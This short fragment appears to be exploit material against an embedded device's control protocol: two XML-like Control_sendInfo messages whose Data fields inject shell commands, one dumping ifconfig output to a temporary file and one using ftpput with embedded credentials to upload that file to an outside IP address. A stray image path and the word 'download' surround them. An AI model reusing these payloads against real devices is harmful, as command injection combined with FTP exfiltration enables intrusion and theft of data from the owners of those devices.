 <Control_sendInfo>
<MESSAGE_ID>4</MESSAGE_ID>
<MESSAGE_TYPE>2</MESSAGE_TYPE>
<Data>busybox ifconfig>/tmp/search.log &</Data> //edit the file path here
<DataSize>83</DataSize>
<remark>61440</remark>
</Control_sendInfo>
download
<Control_sendInfo>
<MESSAGE_ID>4</MESSAGE_ID>
<MESSAGE_TYPE>2</MESSAGE_TYPE>
<Data>ftpput -v -u firmwdnabr_3 -p Truck102938 -P 21 196.22.142.211 ifconfig.log /tmp/search.log &</Data>
<DataSize>83</DataSize>
<remark>61440</remark>
</Control_sendInfo>